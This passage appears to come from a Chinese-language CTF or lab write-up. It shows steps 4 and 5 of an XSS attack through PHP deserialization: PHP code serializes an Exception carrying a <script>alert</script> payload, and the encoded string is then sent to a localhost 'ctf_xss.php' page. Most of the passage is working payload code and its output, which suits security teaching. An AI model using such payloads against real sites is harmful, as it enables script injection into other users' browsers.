
Step4:打印出序列化
bash
<?php
 $e = new Exception("<script>alert('Scripts can be printed in an exception situation.')</script>");
 echo urlencode(serialize($e));
?>

# 得到了序列化结果:
O%3A9%3A%22Exception%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A75%3A%22%3Cscript%3Ealert%28%27Scripts+can+be+printed+in+an+exception+situation.%27%29%3C%2Fscript%3E%22%3Bs%3A17%3A%22%00Exception%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A0%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A55%3A%22D%3A%5CphpStudy%5CPHPTutorial%5CWWW%5Cserialization%5Cserialize.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A2%3Bs%3A16%3A%22%00Exception%00trace%22%3Ba%3A0%3A%7B%7Ds%3A19%3A%22%00Exception%00previous%22%3BN%3B%7D
Step5:打印并执行Script
bash
http://127.0.0.1/serialization/ctf_xss.php?k=O%3A9%3A%22Exception%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A75%3A%22%3Cscript%3Ealert%28%27Scripts+can+be+printed+in+an+exception+situation.%27%29%3C%2Fscript%3E%22%3Bs%3A17%3A%22%00Exception%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A0%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A55%3A%22D%3A%5CphpStudy%5CPHPTutorial%5CWWW%5Cserialization%5Cserialize.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A2%3Bs%3A16%3A%22%00Exception%00trace%22%3Ba%3A0%3A%7B%7Ds%3A19%3A%22%00Exception%00previous%22%3BN%3B%7D